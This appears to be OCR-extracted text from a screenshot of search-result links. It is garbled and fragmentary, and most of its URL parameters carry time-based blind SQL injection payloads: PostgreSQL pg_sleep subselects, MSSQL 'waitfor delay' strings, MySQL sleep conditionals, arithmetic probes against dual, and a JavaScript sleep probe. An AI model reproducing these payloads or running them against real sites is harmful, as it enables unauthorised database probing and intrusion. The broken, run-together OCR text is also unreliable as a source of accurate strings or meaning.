
nflj_pools9hasmneefeqvw5rtz'posxlcqx'+or+278=
(select+278+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'eyzck7om';@@958zs; waitfor
delay '0:0:15' -- &n930961=v989690; waitfor delay
'0:0:15' -- fdevshnu')) or
719=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'tbrf5rd0'+or+629=
(select+629+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z-
1+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&hzle6idd';if(now()=sysdate(),sleep(3),0);
+982189;ved=2ahukewjoij3vpzataxxol4kehqquommq
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=
(select+198766*667891+from+dual);usg=
(select+198766*667891);ved='"
•
banflix&amphzle6idd'"&&sleep(27*1000)*lzxbgw&&"